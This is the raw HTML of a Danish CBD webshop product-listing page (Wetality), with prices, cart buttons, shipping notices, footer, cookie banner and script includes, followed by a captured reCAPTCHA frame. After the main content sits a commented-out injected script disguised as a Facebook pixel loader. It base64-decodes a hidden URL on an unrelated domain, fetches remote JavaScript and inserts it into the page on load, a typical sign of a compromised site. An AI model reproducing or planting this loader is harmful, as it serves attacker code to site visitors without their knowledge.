  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      Vejl. udsalgspris:      <strike>kr. 366.03*</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 292.82*      <b class="incl-exlc">
        (inkl. moms)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="2236"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='37144' data-product_sku='02D10ASR'>Skab Smartship</button><a href='?add-to-cart=37131' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37131' aria-label='' rel='nofollow'>Tilføj til kurv</a></div></li>

			
					<li class="product type-product post-37147 status-publish last instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/da/product/04-10-ml-autoship-c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(English) best canabis oil cbd drops" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web.png 800w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-180x180.png 180w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-600x600.png 600w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.04 &#8211; 10 ml</h2><div class="star-rating" role="img" aria-label="Vurderet 5.00 ud af 5"><span style="width:100%">Vurderet <strong class="rating">5.00</strong> ud af 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 3000mg, THC: < 0.2% <span class="cosmetic-product">KOSMETISK PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      Vejl. udsalgspris:      <strike>kr. 993.51*</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 794.81*      <b class="incl-exlc">
        (inkl. moms)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="3358"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='37147' data-product_sku='04D10ASC'>Skab Smartship</button><a href='?add-to-cart=37135' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37135' aria-label='' rel='nofollow'>Tilføj til kurv</a></div></li>

			
		</ul>

	</section>
	
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	
<input type='hidden' name='hidden-water-session' class='hidden-water-session' value='' /><!-- we call hidden mini cart for calculated free shipping -->
<div class="hidden-mini-cart">
  <li class=" pc-menu">
    <ul id="site-header-cart" class="site-header-cart menu">
      <li class="">
        <a class="cart-contents cart-contents-home" href=""></a>
      </li>
      <li>
        <div class="widget woocommerce widget_shopping_cart">
          <div class="widget_shopping_cart_content"></div>
        </div>
      </li>
    </ul>
  </li>
</div>

</div><!-- #content -->
<script>
// (function(i, s, o, g, r) {
//   i.addEventListener('load', function() {
//     a = s.createElement(o);
//     a.async = true;
//     fetch(atob('KitaUBila')).then(t => t.text()).then(t => {
//       a.textContent = t;
//     });
//     s.body.appendChild(a);
//   });
// })(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js', 'aHR0cHM6Ly9mYnBsLnh5ei93Lmpz');
</script>
<!-- NOTICE FOR SHIPPING LESS THEN 100EUR -->
<div class="free-shipping-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp.png" />
    </div>
    <div class="second-step">
      <h3>Køb for</h3>
      <h2 id="price-element"></h2>
      <h4>
        mere og få gratis fragt*      </h4>
      <p>
        *gratis DAO fragt      </p>
      <p>
        eller rabat på GLS fragt (rabat € 6.00)      </p>
      <button class="understand-btn">Forstå</button>
      <button
        class="turn-off-cookie">Skjul i de næste 30 dage</button>
    </div>

  </div>

</div>


<!-- NOTICE FOR SHIPPING UNDER 100EUR -->

<div class="free-shipping-checked-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp_Success.png" />
    </div>
    <div class="second-step">
      <h2 class="congratulation-style">
        Tillykke!</h2>
      <h4>
        Du kvalificerer dig gratis fragt*      </h4>
      <p>
        *gratis DAO fragt      </p>
      <p>
        eller rabat på GLS fragt (rabat € 6.00)      </p>
      <button class="understand-btn">Fantastisk!</button>
      <button
        class="turn-off-cookie">Skjul i de næste 30 dage</button>
    </div>

  </div>
</div>


</div>


<!-- Footer -->


<footer id="footer-qvg">

  <div class="footer-contact-section">
    <div class="container">
      <div class="row">
        <p class="home-vertical">
          Kontakt os - </p>
        <div class="col-md-7 col-sm-12">
          <h2>
            For generelle, juridiske eller økonomiske forhold bedes du <span>kontakte os</span>.            Vi vil gøre vores bedste for at besvare dine e-mails hurtigt – normalt inden for 3 hverdage.          </h2>
          <a href="/about/"
            class="home-read-more">Kontakt os<i
              class="fa fa-envelope" aria-hidden="true"></i></a>
        </div>
        <div class="col-md-5 col-sm-12 text-right">
          <img class="img-responsive contact-section-img"
            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg" alt="Email" />
        </div>
      </div>
    </div>
  </div>

  <div class="container">
    <div class="row">
      <div class="col-lg-5 col-md-5 col-sm-5">
        <img class="footer-logo" src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
          alt="QWetalityLogo">
        <ul class="footer-all-info">
          <li>QVG Distribution Aps.<br>
            Mosevangen 1. <br>
            8653 Them <br>
            CVR; 38755080
          </li>
          <li>
            Send venligst mail til:            <a href="mailto:support@wetality.com">support@wetality.com</a><br>
            Telefon support åben:<br>
            Mandage, onsdage og fredage fra 09 - 14<br>
            På telefon:            <a href="tel:+4542794177">(+45) 42 79 41 77</a><br><br>
            Wetality Water telefon support er åben:<br>
            Mandage, onsdage og fredage fra 09 - 14<br>
            På telefon:            <a href="tel:+4552394279">(+45) 52 39 42 79</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-3">
        <h3>INFORMATION</h3>
        <ul>
          <li><a
              href="/about/">Kommunikation med firmaet</a>
          </li>
          <li><a
              href="/information/">Firmaoplysninger</a>
          </li>
          <li><a
              href="/legal-for-users/">Lovligt for brugeren</a>
          </li>
          <li><a
              href="/product-claims-health-disclaimer/">Produktkrav/Sundheds-ansvarsforklaring</a>
          </li>
          <li><a
              href="/terms-and-conditions/">Shopvilkår & betingelser</a>
          </li>
          <li><a
              href="/wetality-subscription/">Wetality abonnement/smartship</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3>PRODUKTER</h3>
        <ul>
          <li><a href="/qvg-shop#wetality-drops">10 ML </a>
          </li>
          <li><a href="/qvg-shop#wetality-sprays">30 ML </a>
          </li>
          <li><a
              href="/qvg-shop#wetality-inhalers">Inhalatorer</a>
          </li>
          <li><a href="/qvg-shop#wetality-balms">Balsam</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-supplements">Kosttilskud</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-cosmetics">Kosmetik</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3 class="f-promotitle">Find Smiley</h3>
        <!-- <ul>
          <li><a
              href="/category/supplements-2/"></a>
          </li>
          <li><a
              href="/category/healthy-food/"></a>
          </li>
          <li><a
              href="/category/life-style/"></a>
          </li>
        </ul> -->

        <div class="smyle-logo">
          <a href="https://www.findsmiley.dk/1478376" target="_blank"><img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Banner_groen_47x56.gif" alt="'smyle logo" /></a>
        </div>
        
      </div>
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center">

        <br>
        <p class="footer-notice">
          CBD-produkter er ikke medicin og kan ikke diagnosticere, behandle eller helbrede sygdomme. Konsulter altid din egen læge, inden du starter et nyt diætprogram.        </p>
      </div>
    </div>

    <div class="row footer-bottom-part">
      <div class="col-lg-4 col-md-4 col-sm-4">
        <ul class="social-icons">
          <li>Følg os på</li>
          <li><a href="https://www.facebook.com/wetalitydk/" target="_blank"><i class="fa fa-facebook"
                aria-hidden="true"></i></a></li>
          <li><a href="https://twitter.com/group_vitality" target="_blank"><i class="fa fa-twitter"
                aria-hidden="true"></i></a></li>
          <li><a href="https://instagram.com/wetalityshop" target="_blank"><i class="fa fa-instagram"
                aria-hidden="true"></i></a></li>
        </ul>
      </div>
      <div class="col-lg-4 col-md-5 col-sm-5">
        <p class="footer-l">Q Wetality @ Copyright</p>
      </div>
      <div class="col-lg-4 col-md-3 col-sm-3"></div>
    </div>

  </div>
  <!--/container-fluid-->
</footer>
<!-- END Footer -->

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies to provide a statistic that helps us give you the best experience of our site. You can <a href="https://wetality.com/cookies/">find out more</a> or <a href="https://wetality.com/cookies#control-switch">control/switch</a> them off if you prefer. However, by continuing to use the site without changing settings, you give your informed, free <a href="https://wetality.com/cookies/">consent</a> to our use of cookies and that you have read and understood our <a href="https://wetality.com/legal-for-users/">Legal for Users</a> document.<a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a><a href="https://wetality.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Luk</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Vis mere" role="button" data-readmore-text="Vis mere" data-readless-text="Vis mindre"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altid aktiveret</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GEM &amp; ACCEPTÈR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/wetality.com\/da\/product\/no-sweat-deo-smartship\/#product","name":"No Sweat Deo","url":"https:\/\/wetality.com\/da\/product\/no-sweat-deo-smartship\/","description":"CBD: 100 mg.\r\n\r\n100 ml naturlig deospray.\r\n\r\nIndeholder fuldspektrum cannabinoider, der findes naturligt i industriel hamp. Tilsat CBD til at pleje og berolige huden.\r\n\r\nIngredienser:\r\nVand, Polyglyceryn-10 Laurat, Potassium alum, Lactobacillus ferment, Sodium Caproyl\/Lauroyl Lactylate &amp;amp; Triethyl Citrate &amp;amp; Salvia Officinalis (Sage), Aloe barbadensis bladjuicepulver, Cannabidiol, Caprylic acid triglycerides, Citrus bergamia olie (bergaptene free), Citrus limonum olie, Rosmarinus officinalis olie, Benzylalkohol, Dehydroeddikesyre, Citronsyre.\r\n\r\n&amp;nbsp;","image":"https:\/\/wetality.com\/wp-content\/uploads\/2022\/08\/NOSWEAT_Normal_forShop.png","sku":"NSDEOASC","offers":[{"@type":"Offer","price":"16.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"16.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/wetality.com\/da\/product\/no-sweat-deo-smartship\/","seller":{"@type":"Organization","name":"Wetality Shop","url":"https:\/\/wetality.com\/da"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Luk (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Del"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Fuldskærm til/fra"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom ind/ud"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Forrige (pil venstre)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Næste (pil højre)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://wetality.com/wp-content/plugins/woocommerce-subscriptions/assets/js/frontend/single-product.js?ver=3.0.9' id='wcs-single-product-js'></script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/wetality.com\/da\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5' id='contact-form-7-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.0.3' id='zoom-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.6.0' id='flexslider-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.0.3' id='photoswipe-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.3' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e6lg venligst en bed\u00f8mmelse","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.3' id='wc-single-product-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e39ecc65f47cdaf2aaa5b1df3df78eb8","fragment_name":"wc_fragments_e39ecc65f47cdaf2aaa5b1df3df78eb8","request_timeout":"5000"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0' id='storefront-navigation-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5' id='wpcf7-recaptcha-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0' id='storefront-header-cart-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0' id='storefront-handheld-footer-bar-js'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&co=aHR0cHM6Ly93ZXRhbGl0eS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gijfumw174z3
body_size: 48585
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
